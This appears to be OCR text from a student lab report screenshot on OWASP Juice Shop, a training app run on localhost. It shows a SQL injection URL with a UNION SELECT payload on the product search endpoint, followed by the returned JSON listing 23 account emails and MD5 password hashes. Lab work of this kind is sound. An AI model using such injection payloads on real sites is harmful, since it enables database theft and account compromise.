 Урок по диаграммам
A07 Identification and
Лабораторные работ
OWASP Juice Shop
localhost:3000/rest/pr
Бабенко Д. А., P3434,
Бабенко Д. А., P3434,
localhost:3000/rest/products/search?q=qwert%27))%20UNION%20SELECT%20%271%27,%20id,%20email,%20password,%20%275%27,%20%276%27,%20%277%27,%20%278%27,%20%...
Качественная печать
{"status":"success","data":[{"id":"1","name":1,"description":"admin@juice-sh.op","price":"0192023a7bbd73250516f069df18b500","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":"1","name":2,"description":"jim@juice-sh.op","price":"e541ca7ecf72b8d1286474fc613e5e45","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":"1","name":3,"description":"bender@juice-sh.op","price":"0c36e517e3fa95aabf1bbffc6744a4ef","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":"1","name":4,"description":"bjoern.kimminich@gmail.com","price":"6edd9d726cbdc873c539e41ae8757b8c","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":"1","name":5,"description":"ciso@juice-sh.op","price":"861917d5fa5f1172f931dc700d81a8fb","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":"1","name":6,"description":"support@juice-sh.op","price":"3869433d74e3d0c86fd25562f836bc82","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":"1","name":7,"description":"morty@juice-sh.op","price":"f2f933d0bb0ba057bc8e33b8ebd6d9e8","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":"1","name":8,"description":"mc.safesearch@juice-sh.op","price":"b03f4b0ba8b458fa0acdc02cdb953bc8","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":"1","name":9,"description":"J12934@juice-sh.op","price":"3c2abc04e4a6ea8f1327d0aae3714b7d","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":"1","name":10,"description":"wurstbrot@juice-sh.op","price":"9ad5b0492bbe528583e128d2a8941de4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":"1","name":11,"description":"amy@juice-sh.op","price":"030f05e45e30710c3ad3c32f00de0473","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":"1","name":12,"description":"bjoern@juice-sh.op","price":"7f311911af16fa8f418dd1a3051d6810","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":"1","name":13,"description":"bjoern@owasp.org","price":"9283f1b2e9669749081963be0462e466","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":"1","name":14,"description":"chris.pike@juice-sh.op","price":"10a783b9ed19ea1c67c3a27699f0095b","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":"1","name":15,"description":"accountant@juice-sh.op","price":"963e10f92a70b4b463220cb4c5d636dc","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":"1","name":16,"description":"uvogin@juice-sh.op","price":"05f92148b4b60f7dacd04cceebb8f1af","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":"1","name":17,"description":"demo","price":"fe01ce2a7fbac8fafaed7c982a04e229","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":"1","name":18,"description":"john@juice-
sh.op","price":"00479e957b6b42c459ee5746478e4d45","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":"1","name":19,"description":"emma@juice-
sh.op","price":"402f1c4a75e316afec5a6ea63147f739","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":"1","name":20,"description":"stan@juice-
sh.op","price":"e9048a3f43dd5e094ef733f3bd88ea64","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":"1","name":21,"description":"ethereum@juice-
sh.op","price":"2c17c6393771ee3048ae34d6b380c5ec","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":"1","name":22,"description":"testing@juice-
sh.op","price":"b616a64605a07941fbd31868aea3b54b","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":"1","name":23,"description":"danielbabenko606@yandex.ru","price":"150f15e73422e0a5ba5b59f997fc2350","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"}]}